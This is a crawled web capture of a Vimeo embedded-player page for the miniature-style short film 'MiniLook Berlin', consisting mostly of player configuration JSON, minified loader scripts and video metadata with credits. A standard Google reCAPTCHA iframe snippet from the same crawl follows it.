com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.226.114"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"1728952724.1768360147","ai_widget_signature":"3998876b635b2bd1b3729a63f5fac72faf01b99b211c2d550f69e4fe2e870431_1768363747","config_refresh_url":"https://player.vimeo.com/video/309837638/config/request?atid=1728952724.1768360147\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.radiomof.mk%2Fkratok-dokumentarec-za-berlin-niz-muzika-i-sliki%2F\u0026session=89686a8e9dc9fa8af2d01003cbe333cb6fc0adba1768360147\u0026signature=a8fc9b16ace2415690a426275a8f3d71\u0026time=1768360147\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":309837638,"title":"MiniLook Berlin","width":3840,"height":2160,"duration":380,"url":"https://vimeo.com/309837638","share_url":"https://vimeo.com/309837638","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/309837638?h=b0cc5a7447\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/750318449-a898e7c2f2d6cc453c509288b4f84e4c433209fa1254d3a403d6df993c703308-d","owner":{"id":10804235,"name":"Okapi Films","img":"https://i.vimeocdn.com/portrait/117770541_60x60?subrect=148%2C103%2C877%2C832\u0026r=cover\u0026sig=ea09498a5d6d3dfc72671b28852c8bc0a5756deabdd144046d77824e309acf44\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/117770541_60x60?subrect=148%2C103%2C877%2C832\u0026r=cover\u0026sig=ea09498a5d6d3dfc72671b28852c8bc0a5756deabdd144046d77824e309acf44\u0026v=1\u0026region=us","url":"https://vimeo.com/user10804235","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":754029510,"file_id":1191921106,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiODk2ODZhOGU5ZGM5ZmE4YWYyZDAxMDAzY2JlMzMzY2I2ZmMwYWRiYTE3NjgzNjAxNDciLCJleHAiOjE3NjgzNjM3NDcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.Eu2UDZz3jKFhwb1YOyeVF0Rv3eSPE3vCpZ936-fFPcU"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"videos","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"ffffff","color_one":"000000","color_two":"ffffff","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":{"id":13,"height":159,"width":118,"img":"https://f.vimeocdn.com/p/images/badges/13.png","img_2x":"https://f.vimeocdn.com/p/images/badges/13@2x.png","link":"https://vimeo.com/channels/staffpicks/","svg":"https://f.vimeocdn.com/p/images/badges/13.svg","name":"Vimeo Staff Pick: Best of the Month"},"byline":1,"collections":0,"color":1,"force_color_one":0,"force_color_two":1,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":1,"pip":1,"share":1,"spatial_compass":0,"spatial_label":0,"speed":0,"title":1,"volume":0,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/309837638?h=b0cc5a7447","thumbnailUrl":"https://i.vimeocdn.com/video/750318449-a898e7c2f2d6cc453c509288b4f84e4c433209fa1254d3a403d6df993c703308-d?f=webp","name":"MiniLook Berlin","description":"This is a story of one day in a miniature Berlin, the creation of humanity. Put your headphones, take a breath and dive into the symphony of the city.\n\nIn order to cover the expenses and continue creating public free content we will be happy for any sort of donation. Please share the video with this donation link:\nhttps://paypal.me/minilook\n\nMinilook Berlin was made by Efim Graboy and Daria Turetski, without any support from any sort of fund. Only with private investment of the creators. Everyone who worked on this project did it voluntarily and with love to the city of Berlin. The project was made during past 2 years. 21 days of shooting. 142,069 still photos were made.\n\nSound Design: Anton Levkin\nComposer: Omri Behr\nLocation Manager: Jan Hendrik Wirtz, Kasi Schulz\n\nWatch in 4K!","duration":"PT380S","uploadDate":"2019-01-07T04:10:38-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mdrep2CFlDNnR-nQdNTpnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768360151696');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>